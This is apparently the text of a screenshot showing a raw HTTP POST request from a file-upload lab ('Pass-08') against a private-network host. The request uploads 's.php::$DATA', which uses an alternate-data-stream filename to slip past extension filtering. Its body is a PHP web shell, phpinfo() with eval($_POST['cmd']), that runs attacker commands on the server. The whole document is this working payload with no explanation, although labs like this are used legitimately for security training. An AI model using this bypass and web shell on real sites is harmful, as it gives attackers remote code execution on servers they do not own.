 1 POST /Pass-08/index.php HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------42384452941096102619383191441
8 Content-Length: 391
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------42384452941096102619383191441
15 Content-Disposition: form-data; name="upload_file"; filename="s.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------42384452941096102619383191441
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------42384452941096102619383191441--
24